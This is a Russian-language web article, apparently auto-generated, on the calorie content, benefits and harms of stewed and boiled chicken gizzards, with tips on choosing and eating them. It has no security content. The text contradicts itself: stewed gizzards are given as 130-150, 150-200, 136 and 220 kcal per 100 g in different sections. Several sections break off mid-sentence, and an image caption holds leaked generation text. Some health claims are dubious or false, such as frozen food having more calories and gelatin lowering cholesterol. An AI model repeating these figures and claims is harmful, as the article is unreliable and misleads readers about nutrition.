<p>Калорийность тушеных куриных желудков зависит от способа приготовления и используемых ингредиентов. В среднем, порция тушеных куриных желудков (100 грамм) содержит около 130-150 калорий. Однако, это значение может меняться в зависимости от используемых ингредиентов и способа приготовления.</p>
<p>Для приготовления тушеных куриных желудков обычно используются куриные желудки, лук, морковь, зелень, специи и жир. Желудки обычно заранее отвариваются до мягкости, затем тушатся на сковороде вместе с нарезанными овощами и специями до готовности. Для более насыщенного вкуса, можно добавить сливочное масло или сметану.</p>
<p>Важно отметить, что калорийность тушеных куриных желудков может значительно увеличиться, если используются масло или сливки в большом количестве. Также, добавление крахмала или муки для загустения соуса может увеличить количество калорий. Поэтому, для тех, кто следит за калорийностью своей диеты, рекомендуется использовать меньшее количество жира или использовать заменитель.</p>
<p>Кроме того, калорийность тушеных куриных желудков может изменяться в зависимости от метода приготовления. Например, если желудки тушатся в мультиварке, то их калорийность может быть ниже, чем если они тушатся на сковороде с маслом. Также, калорийность может изменяться в зависимости от размера порции и количества добавляемых ингредиентов.</p>
<p>В целом, тушеные куриные желудки являются отличным источником белка и многих других питательных веществ. Однако, если вы следите за своей диетой и калорийностью потребляемой пищи, важно учитывать калорийность и состав используемых ингредиентов при приготовлении тушеных куриных желудков.</p>
</div>
<div>
<h2><span id="i-5">Калорийность тушеных куриных желудков</span></h2>
<p><img decoding="async" src="/wp-content/uploads/0/c/1/0c144bd0b3233cdd077db1af6ea5baf3.jpeg" alt="елудки калорийность"></p>
<p><a href="/kalorijnost-kurinyh-zeludkov.html">Калорийность куриных желудочков</a> зависит от ингредиентов и способа приготовления, а также может быть увеличена при использовании масла или других жировых добавок.</p>
<p>Одна порция тушеных куриных желудков (около 100 г) содержит примерно 150-200 калорий. В основном это связано с высоким содержанием белка и жира в желудках. Кроме того, овощи, специи и другие ингредиенты также могут добавлять калории.</p>
<p>Важно отметить, что калорийность может варьироваться в зависимости от способа приготовления. Например, если для тушения используется много масла или жира, это может значительно повысить калорийность блюда. Также если желудки тушатся с сырыми овощами, то калорийность может быть ниже, так как сырые овощи содержат меньше калорий, чем те, которые были предварительно обжарены.</p>
<p>Кроме того, стоит учитывать, что калорийность может различаться в зависимости от того, как были выращены куры, чем кормились и как были обработаны их желудки перед приготовлением. Например, если куры были выращены на природном корме и без использования гормонов роста и антибиотиков, то их желудки могут быть более натуральными и содержать меньше химических добавок, которые могут повысить калорийность блюда.</p>
<p>В целом, тушеные куриные желудки являются достаточно популярным блюдом, особенно в кухнях многих восточных стран. Как уже упоминалось, при тушении в желудках сохраняются питательные вещества и добавляются ароматические ингредиенты, придающие блюду приятный запах и вкус.</p>
<p>Как и любое другое блюдо, тушеные куриные желудки имеют свою калорийность, которая может варьироваться в зависимости от ингредиентов и метода приготовления. Однако, в среднем, 100 грамм тушеных куриных желудков содержит примерно 136 килокалорий.</p>
<p>Калорийность тушеных куриных желудков обусловлена содержанием белка и жиров. Белки являются основным питательным веществом, содержащимся в куриных желудках. Они играют важную роль в образовании мышечной массы и являются источником энергии. Кроме того, желудки содержат небольшое количество жиров, которые также влияют на калорийность блюда.</p>
<p>Несмотря на то, что тушеные куриные желудки могут быть низкокалорийным блюдом, следует учитывать, что приготовление с большим количеством масла или других жировых ингредиентов может значительно увеличить калорийность блюда. Поэтому, если вы следите за своей диетой, важно контролировать количество жировых ингредиентов, используемых при приготовлении тушеных куриных желудков.</p>
<p>Также следует отметить, что приготовление тушеных куриных желудков может включать использование различных специй и добавок, которые также могут влиять на калорийность блюда. Некоторые специи и добавки, такие как перец чили или соевый соус, могут содержать дополнительные калории, поэтому их следует использовать с умеренностью, если вы хотите снизить калорийность тушеных куриных желудков.</p>
<p>В целом, тушеные куриные желудки могут быть вкусным и питательным блюдом, которое содержит умеренное количество калорий. Однако, если вы следите за св</p>
</div>
<div>
<h2><span id="i-6">Польза и вред тушеных куриных желудков для здоровья</span></h2>
<p><img decoding="async" src="/wp-content/uploads/0/5/b/05b8e56a1fa472954037013a87907580.jpeg" alt='курицы, могут содержать некоторое количество токсинов, таких как арсен и свинец. Поэтому важно убедиться в качестве продукта и соблюдать меры предосторожности при приготовлении и употреблении.Запрос для поиска картинок: "Тушеные куриные желудки'></p>
<p>Куриные желудки могут быть использованы в различных блюдах и являются богатым источником белка и многих других питательных веществ, однако важно понимать, какова <a href="/kurinye-zeludki-polza.html">польза куриных желудков</a> для здоровья, и существуют ли потенциальные вредные эффекты.</p>
<p>Польза тушеных куриных желудков для здоровья:</p>
<ol>
<li>
<p>Богатый источник белка: Куриные желудки содержат значительное количество белка, который является важным элементом для роста, восстановления и поддержания здоровья мышц и тканей.</p>
</li>
<li>
<p>Содержат витамины и минералы: Куриные желудки содержат такие витамины и минералы, как железо, цинк, витамин В12 и фолиевая кислота. Эти питательные вещества необходимы для правильного функционирования организма и могут помочь снизить риск различных заболеваний.</p>
<div id='gallery-2' class='gallery galleryid-8224 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/9/a/b/9abbca43ece797fe9798158f5b36a7c4.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/9/a/b/9abbca43ece797fe9798158f5b36a7c4.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/3/f/3/3f3cbb411de33eea813af5a95c0baf41.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/3/f/3/3f3cbb411de33eea813af5a95c0baf41.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/3/0/2/302292df7f3ccd9ac60c7c293dd532d2.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/3/0/2/302292df7f3ccd9ac60c7c293dd532d2.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/7/a/8/7a84c00517762b27593805a8406afb70.png'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/7/a/8/7a84c00517762b27593805a8406afb70.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/7/5/4/754a94b9d44ed4b109c3b2dddfc125c1.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/7/5/4/754a94b9d44ed4b109c3b2dddfc125c1.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/4/0/7/4071f609e026a54d9b4abcc1607630bb.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/4/0/7/4071f609e026a54d9b4abcc1607630bb.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/d/8/6/d8680591fd88d515056d24405ddaa334.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/d/8/6/d8680591fd88d515056d24405ddaa334.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/7/a/c/7acf0f56d053152add3721bad376e2ba.png'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/7/a/c/7acf0f56d053152add3721bad376e2ba.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/3/8/4/3842b7514cb7f5e2a88ede9135f96cba.png'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/3/8/4/3842b7514cb7f5e2a88ede9135f96cba.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/f/0/f/f0f1e2a52f9768d37b702961645eb741.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/f/0/f/f0f1e2a52f9768d37b702961645eb741.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

</p>
</li>
<li>
<p>Низкое содержание жиров: Тушеные куриные желудки обычно содержат меньше жиров, чем другие части курицы, такие как куриные бедра или крылья. Это может быть полезным для людей, следящих за своим весом или страдающих от сердечно-сосудистых заболеваний.</p>
</li>
<li>
<p>Помогают укрепить иммунную систему: Куриные желудки содержат гликопротеины, которые могут помочь укрепить иммунную систему и защитить организм от инфекций.</p>
</li>
</ol>
<p>Однако, тушеные куриные желудки могут иметь и некоторые негативные эффекты на здоровье, если их потребление не ограничено:</p>
<ol>
<li>
<p>Высокий уровень натрия: Тушеные куриные желудки могут содержать высокий уровень натрия, что может быть вредно для людей, страдающих от высокого кровяного давления.</p>
</li>
</ol>
<p>Возможность накопления токсинов: Куриные желудки, как и другие органы птицы, могут содержать токсины, такие как арсен и свинец, которые могут накапливаться в тканях животного. Если куриные желудки не были правильно очищены перед приготовлением, это может привести к употреблению этих токсинов человеком, что может негативно сказаться на здоровье. Поэтому приготовление куриных желудков должно быть правильным и гигиеническим.</p>
<p>Содержание холестерина: Куриные желудки содержат большое количество холестерина. Если вы страдаете сердечно-сосудистыми заболеваниями или высоким уровнем холестерина, употребление тушеных куриных желудков может быть вредным для вашего здоровья. Однако, при умеренном употреблении и соблюдении рекомендаций по питанию, куриные желудки могут быть включены в здоровый рацион.</p>
<p>Источник витаминов и минералов: Куриные желудки содержат значительное количество белка, железа, цинка и витаминов группы В. Они также являются хорошим источником кальция, фосфора и калия. Поэтому, при правильной обработке и приготовлении, тушеные куриные желудки могут быть полезны для поддержания здорового рациона.</p>
<p>В целом, тушеные куриные желудки являются вкусным блюдом, богатым белком и витаминами, но они также могут содержать токсины и большое количество холестерина. Поэтому приготовление и употребление куриных желудков следует осуществлять с учетом рекомендаций по гигиене и здоровому питанию. Если у вас есть какие-либо заболевания или состояния здоровья, вам следует обсудить со своим врачом, стоит ли употреблять тушеные куриные желудки в вашем рационе.</p>
</div>
<div>
<h2><span id="i-7">Как готовят отварные куриные желудки</span></h2>
<p><img decoding="async" src="/wp-content/uploads/6/e/a/6eae768dc5afab227a79a15effe2320e.jpeg" alt="отварные куриные желудки"></p>
<p>Отварные куриные желудки &#8212; это блюдо, приготовленное путем варки куриных желудков в воде до мягкости. Как и тушеные куриные желудки, отварные могут использоваться в различных блюдах, например, в салатах, супах, закусках и т.д. Отварные куриные желудки также являются источником белка и других питательных веществ.</p>
<p>Чтобы приготовить отварные куриные желудки, первым шагом является тщательное промывание желудков в холодной воде. Затем они помещаются в кастрюлю и заливаются холодной водой. Вода должна покрывать желудки на 2-3 см. Затем кастрюля ставится на сильный огонь, и когда вода закипит, уменьшается до среднего или слабого огня, чтобы желудки не разварились.</p>
<p>Желудки варятся около 1-2 часов, пока они не станут мягкими и сочными. Затем их снимают с огня, охлаждают и нарезают на кусочки или дольки для использования в блюдах.</p>
<p>Отварные куриные желудки имеют низкую калорийность и содержат меньше жира, чем тушеные желудки, что делает их более полезными для тех, кто следит за своим весом и здоровьем. Однако они также содержат меньше витаминов и минералов, поскольку большинство из них вымываются вместе с водой во время варки.</p>
<p>Как и любое другое блюдо, отварные куриные желудки имеют свои преимущества и недостатки для здоровья. В частности, они содержат много белка и могут быть полезны для тех, кто хочет увеличить свой белковый рацион. Однако, как и все куриные блюда, они также могут быть источником бактерий, если не хранятся и не приготовляются правильно. Поэтому важно соблюдать правила гигиены при приготовлении и употреблении отварных куриных желудков.</p>
</div>
<div>
<h2><span id="i-8">Калорийность отварных куриных желудков</span></h2>
<p><img decoding="async" src="/wp-content/uploads/6/e/a/6eae768dc5afab227a79a15effe2320e.jpeg" alt="Отварные куриные желудки"></p>
<p>Калорийность отварных куриных желудков значительно ниже, чем у тушеных. Однако, их питательная ценность все равно высока. По сравнению с тушеными куриными желудками, отварные имеют более нежный вкус и более легкую текстуру.</p>
<p>В отличие от тушеных куриных желудков, которые обычно готовятся на медленном огне в течение нескольких часов в сочетании с маслом или сливочным соусом, приготовление отварных куриных желудков довольно простое. Их можно приготовить, просто положив в кастрюлю с водой и варить на среднем огне, пока они не станут мягкими и сочными.</p>
<p>Также можно добавлять специи, лук, морковь, сельдерей и другие овощи, чтобы придать более насыщенный вкус. Чтобы сохранить максимальное количество питательных веществ, рекомендуется не добавлять много соли.</p>
<p>Калорийность отварных куриных желудков значительно ниже, чем у тушеных. По данным USDA, в 100 граммах отварных куриных желудков содержится около 94 калорий, что на 50% меньше, чем у тушеных. Кроме того, отварные куриные желудки более богаты белками и содержат меньше жиров и углеводов.</p>
<p>Таким образом, отварные куриные желудки могут быть более предпочтительным вариантом для тех, кто следит за своим питанием и стремится к снижению калорийности своей диеты. Они также могут быть более подходящим выбором для людей, страдающих заболеваниями желудочно-кишечного тракта, так как более легко усваиваются и не нагружают организм жирными и тяжелыми блюдами.</p>
<p>Однако, стоит учитывать, что отварные куриные желудки содержат меньше калорий, чем тушеные. Калорийность отварных куриных желудков составляет примерно 90 калорий на 100 грамм продукта. Это значительно меньше, чем калорийность тушеных куриных желудков, которая составляет примерно 220 калорий на 100 грамм продукта.</p>
<p>Помимо того, что отварные куриные желудки содержат меньше калорий, они также более легко усваиваются организмом. В отличие от тушеных куриных желудков, которые содержат большое количество жира и соединений, связанных с жиром, отварные куриные желудки более полезны для организма и могут быть более безопасны для потребления.</p>
<p>Кроме того, отварные куриные желудки содержат белок и другие питательные вещества, которые могут быть полезны для здоровья. Белок необходим для роста и восстановления клеток организма, а также для поддержания здоровой кожи, волос и ногтей. Питательные вещества, такие как железо, цинк и витамин В12, которые содержатся в куриных желудках, также могут быть полезны для здоровья.</p>
<p>Важно отметить, что, как и с любым другим продуктом, употребление отварных куриных желудков должно быть умеренным. Слишком большое количество куриных желудков может привести к перееданию и проблемам с пищеварением. Кроме того, у некоторых людей может быть аллергия на куриные желудки, поэтому перед употреблением рекомендуется проконсультироваться с врачом, особенно если вы страдаете от аллергии на другие продукты.</p>
<p>Таким образом, отварные куриные желудки являются менее калорийным и более полезным для здоровья вариантом, чем тушеные куриные желудки. Они содержат белок и другие питательные вещества, которые могут быть полезны для здоровья, и более легко усваиваются организмом. Однако, как и с любым другим</p>
</div>
<div>
<h2><span id="i-9">Польза и вред отварных куриных желудков для здоровья</span></h2>
<p><img decoding="async" src="/wp-content/uploads/d/f/5/df58039542180cebb1c4e995d0d9727b.jpeg" alt="отварные куриные желудки польза и вред"></p>
<p>Отварные куриные желудки также могут быть полезны и вредны для здоровья человека. Рассмотрим основные факторы, влияющие на их пользу и вред.</p>
<p>Польза отварных куриных желудков для здоровья:</p>
<ol>
<li>
<p>Богатый источник белка. Отварные куриные желудки содержат высокое количество белка, что делает их хорошим продуктом для поддержания здоровой мышечной массы и укрепления иммунной системы.</p>
<div id='gallery-3' class='gallery galleryid-8224 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/e/8/3/e832673a4a532e442de883b54452fa65.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/e/8/3/e832673a4a532e442de883b54452fa65.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/f/2/a/f2ac08d186078705f4ba8795a088b18a.png'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/f/2/a/f2ac08d186078705f4ba8795a088b18a.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/e/d/d/edd3b461721717913990b4120d5a240d.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/e/d/d/edd3b461721717913990b4120d5a240d.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/9/1/6/91607d67095764e96f86f39c0a447451.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/9/1/6/91607d67095764e96f86f39c0a447451.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/d/8/4/d843b90c6c2e4c71494072063bae6c8b.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/d/8/4/d843b90c6c2e4c71494072063bae6c8b.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/b/7/5/b75bc3f40bf9964d60e3c5a569e50958.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/b/7/5/b75bc3f40bf9964d60e3c5a569e50958.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/f/1/4/f144b35db84a4f1811b86ad65bce2799.png'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/f/1/4/f144b35db84a4f1811b86ad65bce2799.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/2/7/6/276028aa1862bb42a2594493353943a1.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/2/7/6/276028aa1862bb42a2594493353943a1.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/7/5/b/75b1eda885e7d3dfbdc46eeec1ea3760.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/7/5/b/75b1eda885e7d3dfbdc46eeec1ea3760.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/c/c/1/cc1ea9dfff729f81679929fbd20683cd.png'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/c/c/1/cc1ea9dfff729f81679929fbd20683cd.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

</p>
</li>
<li>
<p>Низкокалорийный продукт. Отварные куриные желудки содержат меньше калорий, чем тушеные, что может быть полезным для людей, следящих за своим весом.</p>
</li>
<li>
<p>Источник витаминов и минералов. Отварные куриные желудки содержат множество витаминов и минералов, таких как железо, цинк, витамины В, которые необходимы для поддержания здоровья организма.</p>
</li>
<li>
<p>Низкий уровень насыщенных жиров. Отварные куриные желудки содержат меньше насыщенных жиров, чем тушеные, что может быть полезно для людей, страдающих ожирением или сердечно-сосудистыми заболеваниями.</p>
</li>
</ol>
<p>Вред отварных куриных желудков для здоровья:</p>
<ol>
<li>
<p>Недостаточное содержание некоторых питательных веществ. При варке куриных желудков могут потеряться некоторые питательные вещества, такие как кальций, калий и некоторые витамины, что может привести к дисбалансу в питании.</p>
</li>
<li>
<p>Возможность накопления токсинов. Как и тушеные куриные желудки, отварные могут содержать токсины, если птица была кормлена гормонами или получала антибиотики.</p>
</li>
<li>
<p>Риск заражения бактериями. При приготовлении отварных куриных желудков необходимо соблюдать правила гигиены и технологии приготовления, чтобы избежать заражения бактериями, такими как сальмонелла.</p>
</li>
</ol>
<p>Содержание холестерина. Отварные куриные желудки отличаются от тушеных тем, что они содержат меньше жиров и калорий, а также значительно меньше холестерина. Куриные желудки содержат желатин, который помогает улучшить здоровье кожи, волос и ногтей, а также снижает уровень холестерина в крови. В отличие от жирных продуктов, отварные куриные желудки могут быть полезны для здоровья сердца и сосудов.</p>
<p>Белки и другие питательные вещества. Куриные желудки, как и другие куриные продукты, содержат белки, которые являются важным источником питания для человека. Кроме того, они содержат такие полезные питательные вещества, как железо, цинк и витамин В12, которые необходимы для здорового функционирования организма. Эти питательные вещества могут помочь улучшить состояние кожи и волос, а также повысить иммунитет.</p>
<p>Однако, стоит отметить, что в отварных куриных желудках содержится меньше питательных веществ, чем в тушеных, так как многие из них вымываются вместе с жиром при приготовлении. Кроме того, при покупке отварных куриных желудков следует обращать внимание на качество продукта, чтобы избежать возможных рисков для здоровья, связанных с содержанием в продукте вредных веществ.</p>
<p>Таким образом, как тушеные, так и отварные куриные желудки могут быть полезными для здоровья, если они приготовлены правильно и употребляются в умеренных количествах. Однако, при выборе куриных желудков важно обратить внимание на их калорийность, содержание питательных веществ и возможные риски для здоровья. Лучше всего приготовить куриные желудки самостоятельно, чтобы контролировать качество продукта и снизить риск воздействия на здоровье вредных веществ, таких как антибиотики и гормоны.</p>
</div>
<div>
<h2><span id="i-10">Сравнение калорийности тушеных и отварных куриных желудков</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2/b/c/2bcb721708b8b20fdfef90208511db1b.jpeg" alt="куриные желудки приготовление"></p>
<p>Независимо от того, какие куриные желудки вы предпочитаете, важно помнить о калорийности этого продукта. Если вы следите за своей диетой и пытаетесь снизить калорийность пищи, то можете отдать предпочтение отварным куриным желудкам. Они содержат меньше калорий, чем тушеные, при этом являются более легким и полезным для организма продуктом.</p>
<p>Однако, если вы не обращаете особого внимания на калорийность пищи и предпочитаете более насыщенный вкус, то тушеные куриные желудки могут быть для вас более подходящим выбором. Они обладают более насыщенным вкусом и могут быть использованы в качестве ингредиента для различных блюд.</p>
<p>Независимо от того, какой способ приготовления вы выберете, помните о мере. Слишком большое потребление куриных желудков может привести к перевариванию пищи, что может привести к чувству тяжести в желудке и дискомфорту. Кроме того, стоит помнить, что куриные желудки не являются основным источником питания, и их потребление должно быть умеренным.</p>
<p>В целом, выбор между тушеными и отварными куриными желудками зависит от ваших личных предпочтений и целей в питании. Если вы стремитесь к снижению калорийности пищи, то отварные куриные желудки являются более легким и полезным выбором. Если же вы предпочитаете более насыщенный вкус, то тушеные куриные желудки могут быть более подходящим выбором. В любом случае, помните о мере и умеренности в потреблении куриных желудков.</p>
</div>
<div>
<h2><span id="i-11">Как выбрать куриные желудки с меньшей калорийностью</span></h2>
<p><img decoding="async" src="/wp-content/uploads/5/3/0/530834ce94b89ff9339cf23fe520a7e8.jpeg" alt="куриные желудки без жира."></p>
<p>Когда вы выбираете куриные желудки, учитывайте не только их вкус, но и калорийность. Вот несколько советов, как выбрать куриные желудки с меньшей калорийностью:</p>
<ol>
<li>
<p>Выбирайте желудки без жира. Жир &#8212; это наиболее калорийный элемент в куриных желудках, поэтому выбирайте те, которые содержат меньше жира. Обычно, при покупке куриных желудков, жир удаляется, но все же проверьте, нет ли его на оставшейся части желудка.</p>
</li>
<li>
<p>Выбирайте молодых кур. Молодые куры имеют более низкую калорийность желудков, чем более старые куры. Поэтому, если вы хотите выбрать куриные желудки с меньшей калорийностью, выбирайте желудки от молодых кур.</p>
</li>
<li>
<p>Избегайте желудков с добавленным сахаром или маринадом. Некоторые куриные желудки могут содержать добавленный сахар или маринад, что увеличивает их калорийность. Поэтому, когда покупаете куриные желудки, выбирайте те, которые не содержат добавленного сахара или маринада.</p>
</li>
<li>
<p>Выбирайте отварные желудки. Как мы уже упоминали, отварные куриные желудки имеют меньшую калорийность, чем тушеные желудки. Поэтому, если вы хотите снизить калорийность куриных желудков, выбирайте отварные.</p>
</li>
<li>
<p>Изучайте калорийность на этикетке. В некоторых странах производители обязаны указывать калорийность продукта на этикетке. Поэтому, если вы хотите выбрать куриные желудки с меньшей калорийностью, изучайте этикетки и выбирайте те, которые имеют меньшую калорийность.</p>
</li>
</ol>
<p>Итак, при выборе куриных желудков с меньшей калорийностью, стоит обращать внимание на несколько факторов.</p>
<p>Во-первых, выбирайте отварные желудки вместо тушеных. Как мы уже установили, отварные куриные желудки содержат меньше калорий и более полезны для здоровья.</p>
<p>Во-вторых, отдавайте предпочтение желудкам из молодых кур, так как они содержат меньше жира и калорий. Если у вас есть возможность, выбирайте желудки из кур, выращенных на свободном выгуле, так как они содержат меньше химических добавок и антибиотиков.</p>
<p>Также стоит обращать внимание на качество желудков: они должны быть свежими и не иметь признаков порчи или загрязнения. При покупке в магазине выбирайте желудки, которые не были заморожены, так как замороженные продукты могут содержать больше калорий.</p>
<div id='gallery-4' class='gallery galleryid-8224 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://bourjousia.ru/wp-content/uploads/7/8/d/78d843e6a790c50b3cdfb990e0c97d37.jpeg'><img width="300" height="196" src="https://bourjousia.ru/wp-content/uploads/7/8/d/78d843e6a790c50b3cdfb990e0c97d37.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

</p>
<p>Важно также правильно приготовить куриные желудки, чтобы сохранить их полезные свойства и снизить калорийность. Приготовьте их вареные или запеченные в духовке, вместо жарки на масле.</p>
<p>Наконец, учитывайте количество куриных желудков, которые вы употребляете. Не злоупотребляйте этим продуктом и не употребляйте его в больших количествах, так как это может привести к избыточному потреблению калорий и жиров.</p>
<p>В целом, при правильном выборе и приготовлении куриных желудков, можно снизить их калорийность и получить множество полезных питательных веществ, таких как белки, железо и цинк. Однако не стоит забывать о мере, и употреблять желудки умеренно в рамках здорового и сбалансированного питания.</p>
</div>
<div>
<h2><span id="i-12">Рекомендации по употреблению куриных желудков</span></h2>
<p><img decoding="async" src="/wp-content/uploads/e/a/3/ea3b4c4c0e32eb782d0c4e549335a348.jpeg" alt="искусственно, куриные желудки, здоровье"></p>
<p>При употреблении куриных желудков следует учитывать не только их калорийность, но и другие аспекты, связанные с пользой и вредом для здоровья. Несмотря на то, что куриные желудки содержат витамины, минералы и белки, употребление их может быть нежелательным для некоторых людей.</p>
<p>Рекомендации по употреблению куриных желудков:</p>
<ol>
<li>
<p>Соблюдайте умеренность. Как и в случае с любым другим продуктом, слишком частое употребление куриных желудков может привести к избыточному потреблению калорий и других нежелательных эффектов.</p>
</li>
<li>
<p>Выбирайте куриные желудки с меньшей калорийностью. При покупке желудков смотрите на информацию о пищевой ценности на упаковке, чтобы выбрать продукт с наименьшей калорийностью.</p>
</li>
<li>
<p>Обращайте внимание на качество продукта. Приобретайте куриные желудки только у надежных продавцов и проверяйте их качество. Не покупайте продукты с истекшим сроком годности или признаками порчи.</p>
</li>
<li>
<p>Избегайте употребления куриных желудков в больших количествах, если вы страдаете от заболеваний желудочно-кишечного тракта или высокого уровня холестерина. В таких случаях обратитесь к врачу.</p>
</li>
<li>
<p>Используйте куриные желудки как дополнение к основному блюду, а не в качестве основной еды. Это позволит уменьшить количество потребляемых калорий и уменьшить риск избыточного употребления.</p>
</li>
<li>
<p>Не забывайте, что тушеные и отварные куриные желудки имеют свои преимущества и недостатки, поэтому выбирайте продукт в зависимости от ваших потребностей и предпочтений.</p>
</li>
</ol>
<p>В целом, умеренное употребление куриных желудков может быть полезным для здоровья, особенно если они готовятся без избытка масла и солью. Они богаты белком, железом, цинком и другими питательными веществами, которые необходимы для поддержания здоровья организма. Кроме того, они являются низкокалорийным и ненасыщенным продуктом, что делает их идеальным выбором для людей, следящих за своим весом.</p>
<p>Однако, как и с любым другим продуктом, умеренность и разумность &#8212; ключевые факторы. Не стоит увлекаться употреблением куриных желудков, особенно если они готовятся с избытком масла или солью. Также следует помнить, что тушеные желудки могут содержать больше калорий, чем отварные, поэтому, если вы следите за своим рационом, лучше отдавать предпочтение отварным желудкам.</p>
<p>Кроме того, людям с некоторыми заболеваниями, такими как гастрит, язвенная болезнь желудка или кишечные заболевания, может быть не рекомендовано употребление куриных желудков. В таких случаях лучше проконсультироваться со специалистом.</p>
<p>В целом, куриные желудки &#8212; это вкусный и питательный продукт, который можно добавить в свой рацион, если вы следите за своим здоровьем и придерживаетесь умеренности в употреблении. Следуя нашим рекомендациям, вы можете сделать правильный выбор и получить максимальную пользу от употребления куриных желудков.</p>
</div>
<div>
<h2><span id="i-13">Заключение</span></h2>
<p><img decoding="async" src="/wp-content/uploads/6/e/a/6eae768dc5afab227a79a15effe2320e.jpeg" alt="Отварные куриные желудки"></p>
<p>В заключение можно сказать, что куриные желудки являются низкокалорийным продуктом, что делает их привлекательным для людей, следящих за своей фигурой. Однако, калорийность может различаться в зависимости от способа приготовления &#8212; тушенные куриные желудки могут содержать больше калорий, чем отварные.</p>
<p>Несмотря на это, отварные куриные желудки могут быть полезны для здоровья благодаря низкому содержанию насыщенных жиров и холестерина, а также высокому содержанию белка. Однако, стоит учитывать, что отварные куриные желудки могут содержать большое количество натрия, что может быть вредным для людей, страдающих гипертонией.</p>
